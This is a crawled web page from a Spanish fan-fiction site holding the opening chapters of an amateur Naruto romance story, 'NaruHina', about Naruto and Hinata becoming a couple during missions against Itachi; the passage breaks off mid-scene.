

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/naruhina-by-dranco/
body_size: 30504
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>NaruHina by dranco</title>

        <meta name="description" content="NaruHina by drancoSummary: es una historia algo larga espero que les guste y que les paresca muy linda puesto k hay muhos giros en la historiaCategories: NAR...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/naruhina-by-dranco/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="NaruHina by dranco">

        <meta property="og:description" content="NaruHina by drancoSummary: es una historia algo larga espero que les guste y que les paresca muy linda puesto k hay muhos giros en la historiaCategories: NAR...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="NaruHina by dranco">

        <meta property="og:url" content="https://fanfic.es/naruhina-by-dranco/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-31T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="NaruHina by dranco">

        <meta name="twitter:description" content="NaruHina by drancoSummary: es una historia algo larga espero que les guste y que les paresca muy linda puesto k hay muhos giros en la historiaCategories: NAR...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="NaruHina by dranco">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "NaruHina by dranco",

          "description": "NaruHina by drancoSummary: es una historia algo larga espero que les guste y que les paresca muy linda puesto k hay muhos giros en la historiaCategories: NAR...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-31T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/naruhina-by-dranco\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/naruhina-by-dranco\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "NaruHina by dranco",

              "item": "https:\/\/fanfic.es\/naruhina-by-dranco\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4609" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            NaruHina by dranco
        </div>

        

        <article>

            <h1>NaruHina by dranco</h1>

            <div class="article-meta">

                <span>📅 31/07/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=2852">NaruHina</a> by <a href="https://fanfic.es/viewuser.php?uid=3582">dranco</a><span>Summary: </span>es una historia algo larga espero que les guste y que les paresca muy linda puesto k hay muhos giros en la historia<br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> Naruto Uzumaki<br></br><span>Generos: </span> Romance<br></br><span>Advertencias: </span> Muerte de un personaje, Orgias, Sadomasoquismo, Sexo Gráfico (Lemon)<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 29 <span>Completed:</span> No <span>Word count:</span> 20939 <span>Read:</span> 9430<span> Published: </span>20/01/2008 <span>Updated:</span> 28/02/2008 <span>Summary: </span>es una historia algo larga espero que les guste y que les paresca muy linda puesto k hay muhos giros en la historia<br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> Naruto Uzumaki<br></br><span>Generos: </span> Romance<br></br><span>Advertencias: </span> Muerte de un personaje, Orgias, Sadomasoquismo, Sexo Gráfico (Lemon)<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 29 <span>Completed:</span> No <span>Word count:</span> 20939 <span>Read:</span> 9430<span> Published: </span>20/01/2008 <span>Updated:</span> 28/02/2008 <span>Story Notes:</span><p>(pensamiento)</p><p>lo k dicen</p><p>-lo k hacen-</p><p> </p><p>a mi correo es <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1b7f697a7c7475447f746b5b73746f767a727735787476">[email&#160;protected]</a> si me quieren agregar</p><span>Story Notes:</span><p>(pensamiento)</p><p>lo k dicen</p><p>-lo k hacen-</p><p> </p><p>a mi correo es <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="52362033353d3c0d363d22123a3d263f333b3e7c313d3f">[email&#160;protected]</a> si me quieren agregar</p><a name="1"></a>El Encuentro De Naruto Y Hinata by dranco<span>Author's Notes:</span><p>(Hola) Pensamientos</p><p>hola Lo k dicen</p><p> ("dada") los k hacen</p><p> </p><span>Author's Notes:</span><p>(Hola) Pensamientos</p><p>hola Lo k dicen</p><p> ("dada") los k hacen</p><p> </p><p>El la aldea naruto iva saliendo a entrenar , en el transcurso se encontro con sakura e ino<br></br>Ino: Hola naruto tanto tiempo sin verte<br></br>Sakura: Desde la mision pasada no te habia visto bueno tenemos prisa nos vemos después<br></br>Despidiendose los tres naruto siguió su camino<br></br>En el campo de entrenamiento vio a ten ten y a hinata entrenando<br></br>Poco tiempo después neji fue a buscar a ten ten para irse a una mision junto con lee<br></br>Naruto: hola hinata<br></br>Hinata: (sorprendida de encontrsarse con naruto se puso muy roja) hola naruto<br></br>Naruto: (no ha cambiado nada desde que me fui )<br></br>Hinata: y que hases aquí <br></br>Naruto: bueno solo vine a entrenar un poco<br></br>Hinata : yo tambien habia venido a entrenar con ten ten pero se fue a una mision<br></br>Naruto : bueno por que no entrenas conmigo<br></br>Hinata : enserio<br></br>Naruto :si que dises<br></br>Hinata : ("muy sonrojada") si <br></br>Naruto : fantastico <br></br>Hinata : naruto yo mmm. ( se lo dire hoy tengo que haserlo pero y si me dise que no o ya no me habla)<br></br>Naruto : que (se puso roja de nuevo me pregunto que le pasara)<br></br>Hinata :no nada<br></br>Naruto :bueno si tu lo dices<br></br>Después de entrenar hinata invito a naruto a comer la comida que había llevado para que comieran ella y ten ten <br></br>Naruto :hinata esto esta delicioso<br></br>Hinata : ("sonrojada")Grasias naruto <br></br>Naruto :hinata tengo que preguntarte algo muy importante<br></br>Hinata : que es lo que quieres preguntarme<br></br>Naruto : es que pues yo te quiero preguntar que has hecho estos dos años<br></br>Hinata : pues yo he estado entrenando para ser mas fuerte <br></br>En ese momento son atacados por itachi </p><p>Naruto : quien es?... ha eres tu itachi<br></br>Hinata : por que estas aqui <br></br>Naruto :donde esta orochimaru <br></br>Itachi :no se , no tengo idea<br></br>Hinata : que has venido a hase aquí vamos responde<br></br>Naruto : (un momento esta no es la hinata timida de hase dos años que conosia ha cambido bastante.mucho desde entonses)<br></br>Itachi : vaya naruto no sabia que tenias novia <br></br>Naruto y hinata se sonrojan <br></br>Hinata : (me pregunto por que no nos ha atacado acaso atacara a naruto y si lo intenta no quiero que le pase nada no no puedo permitirlo tendre que derrotarlo yo antes de que ataque<br></br>Itachi : perdedor <br></br>Naruto : no puede dejar de ver a hinata ese idiota ("enojado")<br></br>Itachi ataca a hinata con un kunai hinata lo esquiba y mientras naruto lo ataca por la espalda itachi le lanza otro kunai a hinata encajandoselo en su pierna izquierda pero itachi logra esquiba el ataque de naruto naruto y le lanza un kunai que iba directo a naruto pero hinata si interpone y se le encaja en el brazo izquierdo el kunai era para naruto<br></br>En ese momento llega sasuke y sakura (la preja)<br></br>Sasuke : itachi <br></br>Sakura: sasuke ten cuidado<br></br>itachi al ver a sasuke se marcha de el lugar donde estaba la batalla<br></br>Naruto : ("preocupado") hinata estas bien, dime te duele algo<br></br>Hinata : no yo estoy bien ("sonrojada") (naruto se preocupa por mi)<br></br>Sakura : hinata estas herida dejame curarte.... listo ya esta solo no camines desmasiado y sanara pronto<br></br>Sasuke: naruto que hasias aquí con hinata acaso sera que al fin tu y hinata<br></br>Naruto : no seas tonto ella es mi amiga <br></br>Sasuke : sabes ahí un rumor que dise que hinata quiere con tigo <br></br>Naruto : no es sierto <br></br>Sasuke : si quieres puedes preguntarle a sakura ella le ha preguntado a hinata sobre eso <br></br>Naruto : oye sakura ven!!<br></br>Sakura : que pasa <br></br>Naruto : te puedo haser una pregunta <br></br>Sakura : que me quieres preguntar<br></br>Naruto : dime la verdad le gusto a hinata<br></br>Sakura : si es verdad ella esta enamorada de ti desde hase mucho tiempo<br></br>Naruto : entonses es verdad<br></br>Sasuke : vez te lo dije <br></br>Naruto : (no puedo creerlo me pregunto si se pondra rara por eso)<br></br>Sasuke : es mejor que lleves a hinata a su casa<br></br>Sakura : si es cierto sus heridas se podrian abrir<br></br>Después de eso sakura y sasuke se fueron del lugar<br></br>Sakura : crees que fue buena idea dejar a esos dos solos <br></br>Sasuke : si fue lo mejor ademas es hora de que abran sus "sentimientos"<br></br>Naruto : hinata que tal si te acompaño a tu casa (tengo que acompañarla a su casa para asegurarme de que ella este bien)<br></br>Hinata : gra....grasias naruto <br></br>Naruto : entonses <br></br>Hinata : entonses que<br></br>Naruto : hinata subete a mi espalda para cargarte <br></br>Naruto sube a hinata a su espalda y mientras caminan naruto se siente algo raro con hinata <br></br>Naruto : (no se por que pero creeo que me gusta hinata)<br></br>Hinata : (podre desirle lo que siento no quiero separarme de el ni por un instante)naruto<br></br>Naruto :mira hinata ya llegamos a tu casa<br></br>Naruto baja a hinata enfrente de su casa ,naruto se despide dandole un beso a hinata en la mejilla <br></br>Hinata : ("sonrojada")por que me diste un beso<br></br>Naruto : la verdad no se pero tenia ganas de darte un beso en la mejilla bueno ya es tarde me boy..adios<br></br>Hinata : ("sonrojada") adios <br></br>Esa noche naruto no se podia sacar a hinata de la mente<br></br>Naruto : no se por que sigo pensando en ella</p><a href="https://fanfic.es/#1">Volver al index</a><a name="2"></a>la misión sentimientos descubiertos by dranco<p>sasuke se fue esa noche en busca de itachi sin consentimiento del hokage </p><p>A la mañana siguiente el hokage los llamo a los dos para la mision de buscar a sasuke<br></br>hokage : hinata , naruto solo ustedes Irán en esta mision si no encuentran a sasuke en 20 días regresen de inmediato.<br></br>Naruto : solo iremos nosotros dos , no ira nadie mas <br></br>hokage : no todos los demás tienen otras misiones en diferentes sitios<br></br>Hinata : ("penosa")( naruto y yo solos no puedo creerlo le diré lo que siento por el)<br></br>naruto : ( una mision con hinata vaya )<br></br>hokage :bien puden marcharse<br></br>Hinata : si<br></br>saliendo del despacho del 5 hokage caminado los dos poniéndose deacuerdo fueron a sus casas por sus cosas para la mision <br></br>Naruto : hinata nos vemos en la entrada de la aldea en una hora<br></br>Hinata : si<br></br>Después de llegar naruto a su casa<br></br>Naruto : no se por que pero no puedo dejar de pensar en ella (será que me gusta hinata)<br></br>Hinata : (tendré que tener el valor para decirle lo que siento por el)<br></br><br></br>En la puerta de la entrada de la aldea hinata esperaba a naruto para irse <br></br><br></br>Naruto: oye hinata <br></br>mientras iba hacia la entrada pensando hinata es tan linda pero que tonterías estoy diciendo ella solo me ve como una amigo<br></br>Naruto : ya llegue<br></br>Hinata : hola naruto ("sonrojada")<br></br>Naruto : bueno nos vamos <br></br>En el bosque se detuvieron a acampar<br></br>Naruto : maldito de sasuke quiere haser todo solo<br></br>Hinata: es muy poco probable de que encuentre a orochimaru<br></br>Naruto : si es cierto hinata bueno yo prenderé una fogata <br></br>Hinata : yo pondre la tienda <br></br>Mientras hinata se iba naruto la observo desde lejos <br></br>Naruto : (que es lo que me pasa con ella no lo entiendo sera acaso que me gusta y yo sin saber nada por ser tan distraido)<br></br>Hinata : naruto ya hice la tienda ten encontré unas ramas por donde estaba pasndo <br></br>Después de cenar naruto se decidió a preguntarle a hinata algunas cosas<br></br>Naruto : hinata<br></br>Hinata : si (sonrojada)<br></br>Naruto : pues es que quería preguntarte algo ,mmm. no se como decirte esto pero bueno oye hinata tienes novio<br></br>Hinata : no no tengo y que me dices de ti tienes acaso una novia<br></br>Naruto : sakura es solo mi amiga y nada mas <br></br>Hinata :mira ya es tarde sera mejor que nos durmieramos<br></br>Los dos se prepararon para dormir <br></br>Naruto : hinata te voy a ser sincero y te lo diré <br></br>Hinata : que cosa ("muy roja") que susede<br></br>Naruto : bueno esque me gustas <br></br>Hinata : ("no sabia que decir")<br></br>Naruto : y he sentido algo que no había sentido con nadie antes hinata tu quisieras<br></br>Hinata : (naruto se me esta declarando )<br></br>Hinata no pudo mas y se desmayo y naruto no pudo decirle nada<br></br>Naruto : es tan linda cuando duerme bueno creo que es hora de dormir <br></br>A la mañana siguiente hinata despertó temprano y salio al rió a tomar agua naruto salio después de hinata y tomo agua despues de eso siguieron su camino<br></br>Naruto : hinata<br></br>Hinata : si<br></br>Naruto : te amo<br></br>Hinata se quedo pasmada al oír eso no podía creer esas palabras y se quería desmayar<br></br>Hinata : naruto yo t...te...te....tea.....te amo también ("sonrojada") naruto la verdad es que desde siempre me has gustado y nunca te lo dije por que tenia miedo de que me rechazaras y me odiaras por eso<br></br>Naruto : ("ruborizado") hinata quieres ser mi novia <br></br>Hinata : si ("muy feliz")<br></br>Naruto : tomo las manos de hinata y hablaron en el camino de cuando eran niños y lo que había echo cada uno durante el tiempo que no se vieron<br></br>Después de busca a sasuke los 18 dias que restaban no lograron ayar a sasuke<br></br>Ya habían pasdo los días y no había rastro de sasuke regresaron a la aldea agarados de la mano mientras todos sus compañeros veían a naruto y a hinata agarrados de la mano desde lejos pero cerca de la entrada estaba sasuke herido<br></br>Naruto : sasuke<br></br>Sasuke : naruto<br></br>Hinata : naruto ay que llevarlo a la aldea lo antes posible<br></br>Naruto : es cierto hinata vamos ayudame a cargarlo</p><a href="https://fanfic.es/#1">Volver al index</a><a name="3"></a>La Pareja by dranco<p>Después de llevar a sasuke al hospital fueron a ver al hokage quien les dio algunos dias de descanso por cumplir con su mision<br></br>Naruto : Hinata que tal si vamos al hospital a visitar a sasuke?<br></br>Hinata : Si <br></br>Hinata y Naruto se agarraron de las manos y fueron al hospital a visitar a sasuke<br></br>Sakura : Valla!...Al fin Hinata <br></br>Hinata : Que cosa<br></br>Sakura : El que son ya novios <br></br>Hinata : A... si <br></br>Naruto : Oye Sakura donde esta Sasuke<br></br>Sakura :  Siganme<br></br>Sasuke : Hola Naruto, Hinata que al fin ya son algo o no<br></br>Naruto : Claro que si<br></br>Hinata : Si somos novios ("tomando la mano de Naruto")<br></br>Sakura : Saben sera mejor que vuelvan mañana no se ha recuperado completamente <br></br>Sasuke : Nos vemos mañana<br></br>Hinata : Adios Sasuke <br></br>Naruto : Nos vemos<br></br>Saliendo del hospital todos sus amigos los observaron desde lejos como iban tomados de la mano<br></br>Temari : Vaya al fin<br></br>Shikamaru : No puedo creerlo <br></br>Ino : Lo sabia ,sabia que a Hinata le gustaba Naruto<br></br>Chouji : Ni me lo esperaba <br></br>Sai : Esa no me la sabia<br></br>Ten ten : Neji mira ahí van Hinata y Naruto agarrados de la mano <br></br>Neji : Algun dia iba a pasar<br></br>Lee : El amor es tan lindo<br></br>Shino : Al fin Hinata y Naruto se entendieron ya me estaba desesperando<br></br>Kiba : Algun dia pasaria no<br></br>Sakura : Al fin Naruto encontró el amor de alguien <br></br>Kiba : Y si seguimos a naruto y hinata<br></br>Ino : Pero que buena idea<br></br>Ten ten : Eso estaria mal....Pero bueno <br></br>Sakura : Pero ahí que asegurarnos de que Naruto no se quiera pasar quien va <br></br>Ino : Yo voy<br></br>Kiba : Yo tambien<br></br>Shino : Ire también<br></br>Temari : Yo voy <br></br>Shikamaru : Si temari va yo voy<br></br>Neji :Yo iré a ver <br></br>Chouji : Voy también<br></br>Lee: El amor es tan lindo iré a ver<br></br>Todos : Iremos a espiar a naruto y hinata<br></br>Después de llegar los dos se despidieron Naruto le dio un beso a Hinata y decidieron verse en el área de entrenamiento<br></br>Hinata : Soy muy feliz <br></br>Naruto : Hinata es la mejor persona que he visto y no me insulta , golpea , o me grita es la mejor<br></br>Después de un tiempo Naruto y Hinata se fueron juntos agarrados de la mano pero se encontraron a todos sus amigos reunidos para preguntarles que habia pasdo entre ellos dos<br></br>Ino : Acaso al fin le dijiste todo a Naruto<br></br>Hinata : Bueno en realidad el se me declaro<br></br>Kiba : Naruto dime realmente quieres a Ninata<br></br>Naruto : Claro que yo la amo<br></br>Todos : Y cuando es la boda <br></br>Naruhina: He este no hemos puesto la fecha pero pronto <br></br>Todos : Era una broma <br></br>Naruto : Hinata y yo lo sabiamos verdad Hinata <br></br>Hinata : Si<br></br>Naruto : Bueno nos vemos adios<br></br>Hinata : Hasta pronto<br></br>En el campo de entrenamiento naruto y hinata se sentaron uno junto al otro <br></br>Naruto : Hinata me gusta estar contigo <br></br>Hinata : Naruto a mi tambien me gusta estar contigo y a tu lado<br></br>Naruto empezo a abrazar a hinata y en el momento en el que la iba a besar <br></br>Naruto : Se que todos estan ahí escondidos salgan ya<br></br>todos bajaron ,Temari ,Ino ,Sakura ,Ten Ten, Shino, Kiba, Shikamru , Chouji , Lee y Neji <br></br>Naruto : Que hacen aquí espiándonos?<br></br>Hinata : Si es cierto<br></br>Dos semanas después <br></br>Sasuke : Hola Naruto ,Hinata<br></br>Naruto : Hola Sakura<br></br>Hinata : Hoa Sasuke, hola Sakura<br></br>kura : sasuke y yo ya nos ibamos<br></br>Naruto : enserio bueno solo pasabamos a visitar a sasuke <br></br>Hinata : naruto nos vamos <br></br>Naruto : si es cierto<br></br>Sasuke : me dijieron que iriamos a una mision cierto sakura<br></br>Sakura : si nos fue asignada vamos a ir a esa mision <br></br>Sasuke : con quien mas<br></br>Sakura : partiremos mañana junto con hinata y naruto<br></br>Sasuke : sakura no te preocupes no dejare que te pase nada en el camino prometo protejerte<br></br>Sakura : sasuke <br></br>Justo cuando sasuke iba a besar a sakura aparese shikamru<br></br>Shikamaru : supongo que saben que mañana se les asignara una mision junto con hinata y naruto verdad<br></br>Sakura : (ha interrumpio un lindo momento) si<br></br>Sasuke : si ya nos hemos enterado<br></br>Naruto : hinata te gusta estar conmigo<br></br>Hinata : si<br></br>Naruto : me gusta cuando te sonrojas por mi<br></br>Hinata se desidio a plantarle un beso a naruto en la boca (naruto no se queria separa de hinata en ese momento) pero shikamaru llega en ese momento<br></br>Shikamaru: valla que rapido van ustedes dos<br></br>Naruto : que quieres<br></br>Hinata : (que querra )<br></br>Shikamru : bueno el hokage quiere verlos <br></br>Naruto : el hokage<br></br>Hinata : que querra<br></br>En el despacho del hokage<br></br>Hokage : bueno ustedes cuatro iran en busca de itachi lo han comprendido<br></br>Naruto : cuatro pero si solo somos dos<br></br>Hinata : quien mas ira con nosotros<br></br>Sakura :yo tambien ire<br></br>Sasuke : yo igual<br></br>Naruto : entonses iran con nosotros tambien<br></br>Sakura: si<br></br>Hinata : cuando partimos<br></br>Hokage : mañana en la mañana<br></br>Después de salir de despacho de hokage <br></br>Hinata : nos vemos mañana<br></br>Naruto : si hasta mañana<br></br>Saskue : sera mejor que descansemos<br></br>Sakura : no llegen tarde <br></br>Naruto se fue con hinata y sasuke se fue con sakura<br></br>Naruto : hinata te llevo a tu casa<br></br>Hinata : si<br></br>Sakura y sasuke se despidieron con un beso <br></br>Sakura : hasta mañana<br></br>Sasuke : adios<br></br>A la mañana siguiente partiero en busca de itachi después de medio dia desidieron que lo mejor seria mejor volver a la búsqueda en la mañana <br></br>Naruto : hinata que ta si preparamos la cena<br></br>Hinata : si<br></br>Sakura : preparare las tiendas<br></br>Sasuke : prendere la fogata<br></br><br></br>Después de cenar desidieron dormir y que alguien vigilaria naruto acepto vigilar<br></br>Naruto : vigilare mientras ustedes duermen <br></br>Hinata : yo tambien vigilare<br></br>Naruto : estas segura de eso }<br></br>Hinata : si<br></br>Sakura : mañana me tocara a mi <br></br>Sasuke : yo vigilare mañana no te preocupes<br></br>Ninata se sento al lado de naruto quien la abrazo mientras vigilaban <br></br>En tanto sakura y sasuke durmieron juntos<br></br>En medio de el amaneser los atacaron ninjas de la arena <br></br>Naruto : todos agachensen<br></br>Sasuke : que pasa<br></br>Naruto : que no vez que no estan atacando<br></br>Hinata : tenemos que derrotarlos talvez sepan sobre itachi<br></br>Sakura : bien <br></br>Naruto : hinata estas lista <br></br>Hinata : si<br></br>Sasuke : sakura ya sabes que haser<br></br>Sakura : bien <br></br>Naruto ,hinata ,sasuke y sakura derrotaron fácilmente a los ninjas de la arena<br></br>Sasuke : sera mejor que nos marchemos de aquí <br></br>Naruto : tenemos que irnos<br></br>Hinata : vamonos bienen mas pero estan muy lejos<br></br>Sakura : vamos</p><a href="https://fanfic.es/#1">Volver al index</a><a name="4"></a>La Erida Causada by dranco<p>Sakura y hinata caminaban cada una con su pareja <br></br>Sakura : es un lindo dia<br></br>Hinata : si que tal si vamos a descansar un rato<br></br>Sasuke : ya que<br></br>Naruto : bueno si eso es lo que quieres hinata estoy con tigo <br></br>Hinata y sakura furon por agua <br></br>Sakura : los sentiste<br></br>Hinata : ellos no saben que nosotras sabemos que nos siguen tenemos que ser precabidas <br></br>Sakura : si <br></br>Naruto : necesitan ayuda<br></br>Sakura : no <br></br>Sasuke : ya hablen que susede <br></br>Hinata : por que dises eso <br></br>Sasuke : sakura ya lo se todo <br></br>Naruto : (de que estaran hablando sera mejor que disimule que tambien se eso) si lo sabemos todo era muy evidente<br></br>Sasuke : naruto no sabes nada cierto <br></br>Naruto : sasuke callate no molestes<br></br>Hinata : nos han estado siguiendo <br></br>Sakura : no lo sintieron<br></br>Hinata : naruto cuidado<br></br>Naruto: maldito toma<br></br>Sasuke:no son tantos enemigos<br></br>Sakura : no se confien<br></br>Naruto : sasuke detrás de ti<br></br>Hinata : en aquella cascada ay una cueba dividámonos en parejas de dos y luego nos encontramos <br></br>Sasuke : buena idea <br></br>Naruto : nos vemos<br></br>Sakura : sasuke<br></br>Hinata : sasuke cuidado<br></br>Sasuke : sakura ven<br></br>Naruto : nos vermos <br></br><br></br>Después de eso se separaro y acabaron con los enemigos<br></br>Naruto : al fin los derrotamos<br></br>Hinata : si<br></br>Naruto : recuerdo que cuando fui a una mision con tigo kiba,y shino vi a una hermosa chica en una cascada <br></br>Hinata : naruto <br></br>Naruto : que pasa <br></br>Hinata : esque yo esa la de la cascada <br></br>Naruto : enserio y por que no me lo dijiste antes<br></br>Hinata : no lo se no sabia que pensarias<br></br>Naruto : sabes no importa al fin y al cabo eres la misma persona no<br></br>Hinata : si<br></br><br></br>En ese momento sasuke y sakura caminaban por el bosque tranquilamente buscando a hinata y a naruto<br></br>Sasuke : ya es demasiado tarde<br></br>Sakura : si es cierto debemos acampar<br></br>Sasuke : sakura (la tomo de la mano)<br></br>Sakura : que pasa<br></br>Sasuke : es que yo bueno pues qusiera desirte que<br></br>Itachi : valla que romantico te has puesto hermanito<br></br>Sasuke : itachi<br></br>Sakura : sasuke espera<br></br><br></br>Sasuke siguió a itachi y en el camino se encontraron con hinata y naruto <br></br>Itachi : no podran venserme<br></br>Itachi 